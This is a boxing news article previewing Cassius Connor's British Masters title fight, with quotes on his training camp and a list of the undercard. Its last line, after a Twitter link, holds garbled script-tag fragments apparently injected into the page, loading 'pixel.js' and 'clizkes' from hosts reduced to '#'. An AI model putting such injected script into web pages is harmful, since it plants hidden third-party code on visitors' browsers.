Surrey light welterweight boxer Cassius Connor (10-8-1) is ready to challenge for the vacant British Masters International Gold title on Sunday 27th April at York Hall in what has been the hardest training camp to date for the 28 year old.
Despite an early setback in training due to food poisoning, Connor commented on what has been the hardest preparation for a fight yet, "The whole camp has been hard, me and Alec Wilkey have been working on new stuff and things that needed improving, been doing loads of quality rounds with top fighters like Tyler Goodjohn and Francis Maina who both own Masters titles. I'm really happy with the camp, really happy with the team and I'm looking forward to putting on a great show and coming back in style."
Connor has been preparing for the title fight by sparring Goodjohn, brand new Prizefighter champion Johnny Coyle as well as stable-mates Eren Arif, Frankie Monkhouse and British Masters Bronze champion Maina.
Connor added, "I've got a good team around me; everyone in Team Wilkey supports each other. Mentally I'm in a really good place at the moment. Without my trainer, Alec Wilkey I wouldn't have been able to do anything. He is a genius."
The opponent, still to be decided, will most likely be coming from overseas. Connor stated, "There were a few people we offered the fight to but no-one wanted to step up. I would fight anybody in my division. I'm not someone who picks and chooses, I want to fight the best and that's all there is to it."
Connor enjoyed a rapid rise in success during 2012 by beating hot prospects Goodjohn and Chris Evangelou, and collecting a Welterweight British Masters belt along with the Southern Area light welterweight title.
The following year he continued on a winning streak with a second convincing win over Evangelou and reached the finals of the esteemed Prizefighter tournament falling to eventual winner, Chris Jenkins. However the year ended on a low note with losses to close pal Tony Owen and old foe Goodjohn.
"It's good to have been in the Prizefighter final with Jenkins because it's shown me that I can mix it at that level. I just need to get back to winning ways and that's what I'm training for on April 27th," said Connor.
With a fairly erratic boxing record it can be hard to determine what the future holds for the Surrey welterweight, but a focused Connor is looking at a multitude of opportunities following the next fight.
"I would love to fight Tyler Goodjohn again to even the score. I'd love to fight Ricky Boylan as well, that's a massive fight for me because we're both Carshalton boys. If it doesn't work out at light welter and I don't get the fights I want then I will drop down to lightweight and I'll make it happen there."
This will be the Surrey boxer's first fight of the year, and the former British Masters and Southern Area champ is excited at the prospect of starting the year with a title shot, "Can't wait! This is my time, I'm coming back with a bang! And I guarantee I'll be a champion again this year."
The packed undercard features light welterweight South Londoner Eren Arif (5-1-0) competing in his second six rounder, former English middleweight champion Kreshnik Qato (30-8-0), 20 year old hot prospect Matt McCarthy (8-0-0) from Essex, Londoner Francis Maina (3-3-1), unbeaten 23 year old welterweight Adam Salman (2-0-0), newcomer Tommy Williams (1-0-0), 21 year old super featherweight Jack Dishart (3-0-1), Essex new boy Brett Saggs (1-0-0), 21 year old super middleweight southpaw Lerrone Richards (3-0-0) and debutants Alfie Little, Zeki Hussein and Ricky Leach.
For tickets to the action packed 'Out for Blood' event call 07568 347755
To follow former Southern Area champion, Danny 'Cassius' Connor on Twitter, click here https://twitter.com/cassius_connor # src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>